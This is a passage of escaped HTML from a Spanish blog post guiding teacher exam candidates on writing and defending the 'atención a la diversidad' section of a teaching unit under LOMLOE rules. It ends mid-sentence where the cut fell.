class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa atención a la diversidad va a ser el último elemento que vamos a tratar en esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de como elaborar una unidad didáctica\u003C\/a\u003E\u0026nbsp;para las\u0026nbsp;oposiciones de secundaria de 2026-2027.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá del curso para el que programo y de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi recuerdas, cuando vimos\u0026nbsp;la atención a la diversidad en la guía de como elaborar la programación didáctica,\u0026nbsp;dijimos que la atención a la diversidad vino contemplada como un elemento muy importante en la LOE en 2006 en los artículos del 71 al 79\u003Cb\u003E. Las posteriores LOMCE y LOMLOE han añadido pequeñas modificaciones, pero la esencia es la misma, manteniendo la legislación en los artículos del 71 al 79 en ambas leyes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\"La atención a la diversidad es necesaria para que alumnos y alumnas que requieran una atención educativa diferente a la ordinaria, por presentar necesidades educativas especiales, por dificultades específicas de aprendizaje, TDAH, por sus altas capacidades intelectuales, por haberse incorporado tarde al sistema educativo, o por condiciones personales o de historia escolar, puedan alcanzar el máximo desarrollo posible de sus capacidades personales y, en todo caso, los objetivos establecidos con carácter general para todo el alumnado\"\u0026nbsp;\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EResumiendo, los alumnos son diferentes, tienen diferentes formas de aprender y distintos ritmos de aprendizaje, por lo que es normal que nuestras unidades didácticas\/ situaciones de aprendizaje deban adaptarse a ellos.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación, vamos a explicar cómo podemos elaborar la atención a la diversidad en el documento. Pero antes de empezar, te recomiendo que leas a fondo la entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/atencion-diversidad-programacion-didactica-oposiciones-secundaria.html\"\u003EATENCIÓN A LA DIVERSIDAD EN LA LOMLOE (programación didáctica)\u003C\/a\u003E, ya que ahí hemos explicado muchos conceptos que es importante que entiendas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en atención a la diversidad?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar cómo vamos a atender a la diversidad en cada unidad didáctica\/situación de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPrincipalmente tendremos que diferenciar dos apartados diferentes: la atención a alumnos con necesidades específicas de apoyo educativo y la atención a las diferencias individuales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E1. ALUMNOS CON NECESIDADES ESPECIALES DE APOYO EDUCATIVO (ANEAE)\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn nuestra unidad didáctica o situación de aprendizaje podemos incluir alumnos que tengan alguna necesidad de apoyo educativo. En este caso, debemos indicar todas las\u0026nbsp;\u003Cb\u003Emedidas que\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Evoy a realizar para que estos alumnos puedan conseguir en condiciones de igualdad los objetivos que nos hemos marcado. Es decir, agrupamientos especiales, adaptaciones de metodología, de actividades, de instrumentos de evaluación etc.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn algunos casos puede que incluso lleguemos a necesitar adaptaciones curriculares.\u0026nbsp;\u003Cb\u003ECon las adaptaciones curriculares, los objetivos y competencias a desarrollar se adaptan a ese alumno en particular, y por tanto también lo harán las competencias a desarrollar, los objetivos, los contenidos, y\/o los criterios de evaluación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn mi documento debo señalar todas las medidas especiales con los ANEAE.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E2.\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;LA ATENCIÓN A LAS DIFERENCIAS INDIVIDUALES\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa legislación pone mucho énfasis en que tenemos que adaptarnos a que todos nuestros alumnos son diferentes, por tanto, tienen distintas maneras de aprender. La clave es que tenemos que tratar de adaptar nuestra metodología y evaluación (principalmente) para que cada alumno pueda desarrollar el máximo de competencias posible y conseguir los objetivos de la etapa\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cspan style=\"caret-color: rgb(43, 0, 254);\"\u003EPara ello,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003Edebo partir del artículo 19 del RD 217\/2022 de la ESO (artículo 25 para el RD 243\/2022 de bachillerato) que nos habla de las diferencias individuales. A lo largo de la normativa LOMLOE se hace especial hincapié en que debemos utilizar los\u0026nbsp;\u003Ci\u003E\u003Cu\u003Eprincipios del Diseño universal para el aprendizaje (DUA\u003C\/u\u003E\u003C\/i\u003E)\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara atender a estas diferencias individuales y utilizar los principios DUA podemos hacer adaptarnos en la metodología, las actividades, la evaluación los agrupamientos de clase etc. algo que hemos explicado con detenimiento en la entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/atencion-diversidad-programacion-didactica-oposiciones-secundaria.html\"\u003ELA DIVERSIDAD EN LA LOMLOE (programación didáctica).\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EPor tanto,\u003C\/span\u003E\u0026nbsp;en nuestro documento debemos indicar cómo vamos a aplicar estos principios DUA y los diferentes ritmos de aprendizaje. Debemos tener cuenta, que hay que adaptarse no solo a los que tienen dificultades, sino tambén a los que van aventajados. Es decir que aquellos que tengan capacidad puedan ampliar contenidos, y aquellos que están teniendo problemas puedan llegar a los objetivos\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EIMPORTANTE.\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EAdemás,\u0026nbsp;\u003C\/b\u003E\u0026nbsp;debemos echar un buen vistazo a\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003Enuestra normativa autonómica\u003C\/a\u003E\u003C\/i\u003E. Por un lado, el decreto u orden de cada Comunidad Autónoma puede incluir elementos que debemos considerar en la atención a la diversidad. Por otro lado, a\u003Cb\u003Elgunas Comunidades tienen decretos, órdenes o Instrucciones especiales para la atención la diversidad.\u0026nbsp;\u003Cu\u003EDebemos leerlas a fondo.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para indicar cómo llevamos toda esta evaluación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para escribir, por un lado, las medidas que tomaremos con los ANEAE que tengamos, y por otro lado cómo atenderemos a las diferencias individuales con alguno de los principios DUA. Al tener tan poco espacio apenas podremos escribir unas pinceladas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E¿Cómo lo defendemos el día de la exposición?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVamos a seguir tres sencillos pasos para no perdernos (casi siempre es lo mejor) a modo de introducción, desarrollo y conclusión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 1. EXPLICAR QUÉ ES LA ATENCIÓN A LA DIVERSIDAD.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEmpezamos recordando la normativa de la atención a la diversidad, que como sabemos viene del artículo 71 al 79 de la LOMLOE ,\u0026nbsp;\u003Cb\u003Easí como la normativa propia de nuestra Comunidad Autónoma\u003C\/b\u003E. También podemos recordar qué significa atender a la diversidad y por qué es importante.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 2. EXPLICAR COMO ATIENDO A LA DIVERSIDAD EN ESTA UNIDAD DIDÁCTICA O SITUACIÓN DE APRENDIZAJE\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EYa he dejado claro la importancia de atender a la diversidad. Llega el momento de entrar en materia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAlumnos con necesidades especiales de apoyo educativo (ANEAE).\u0026nbsp;\u003C\/b\u003ESi los tengo, debería mencionar qué medidas aplicaré para adaptarnos a sus circunstancias 